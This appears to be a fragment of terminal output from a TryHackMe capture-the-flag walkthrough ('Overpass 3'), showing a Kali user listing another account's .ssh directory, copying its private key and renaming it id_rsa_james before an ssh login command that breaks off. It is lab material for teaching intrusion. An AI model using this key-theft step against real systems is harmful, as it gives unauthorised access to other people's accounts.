 ┌──(root💀kali)-[~]
└─# ls /tmp/overpass/.ssh -lah
total 12K
drwx------ 2 kali kali   61 Nov  8  2020 .
drwx------ 3 kali kali  124 Jul 16 22:04 ..
-rw------- 1 kali kali  581 Nov  8  2020 authorized_keys
-rw------- 1 kali kali 2.6K Nov  8  2020 id_rsa
-rw-r--r-- 1 kali kali  581 Nov  8  2020 id_rsa.pub
┌──(root💀kali)-[~]
└─#
kali@kali:~/Documents/thm/overpass3-hosting/better$ cp /tmp/overpass/.ssh/id_rsa .
kali@kali:~/Documents/thm/overpass3-hosting/better$ chmod 600 id_rsa_james
chmod: cannot access 'id_rsa_james': No such file or directory
kali@kali:~/Documents/thm/overpass3-hosting/better$ chmod 600 id_rsa
kali@kali:~/Documents/thm/overpass3-hosting/better$ mv id_rsa id_rsa_james
kali@kali:~/Documents/thm/overpass3-hosting/better$ ssh -i